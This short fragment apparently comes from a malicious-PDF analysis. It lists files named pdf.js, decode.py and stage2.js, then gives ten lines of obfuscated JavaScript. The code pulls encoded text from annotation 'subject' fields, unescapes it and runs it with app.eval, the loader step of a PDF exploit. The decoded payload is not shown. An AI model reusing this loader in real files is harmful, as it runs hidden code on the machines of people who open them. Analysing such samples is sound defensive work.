 pdf.js
decode.py
stage2.js
1 ____SS = 1;
2 ____$5 = ____SSS[____SS].subject;
3 ____$S = 0;
4 ____$ = ____$5.replace(/X_17844743X_170987743/g, "%");
5 ____S5 = ____SSS[____$S].subject;
6 ____$ += ____S5.replace(/89af50d/g, "%");
7 ____$ = ____$.replace(/\n/, "");
8 ____$ = ____$.replace(/\r/, "");
9 ____S$ = unescape(____$);
10 app.eval(____S$);